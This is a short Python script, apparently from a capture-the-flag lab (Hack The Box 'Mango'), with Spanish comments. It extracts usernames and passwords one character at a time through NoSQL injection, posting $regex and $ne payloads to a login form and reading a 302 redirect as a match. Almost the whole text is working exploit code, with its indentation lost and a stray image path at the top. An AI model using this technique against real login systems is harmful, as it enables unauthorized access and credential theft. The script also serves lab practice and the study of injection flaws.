 import requests
import urllib3
import string
import urllib
import re
import time
urllib3.disable_warnings()
username="m"
password=""
u="http://staging-order.mango.htb/"
headers={'content-type': 'application/x-www-form-urlencoded'}
while True:
for c in string.printable: #Si excluimos la a de todas las iteraciones y el user contiene la a... no lo sacará
# for c in re.sub(r'a','',string.printable): #excluimos la 'a' para sacar más usuarios
# payload='username=%s&password[$regex]=^%s&login=login' %(username,re.escape(password + c))
payload='username[$regex]=^%s&password[$ne]=veryinvent&login=login' %(re.escape(username + c))
# print(re.escape(password+c))
r = requests.post(u, data = payload, headers = headers, verify = False, allow_redirects = False)
if r.status_code == 302:
#print("Found one more char : %s" % (password+c))
print("Found one more char : %s" % (username+ c))
#password += c
username += c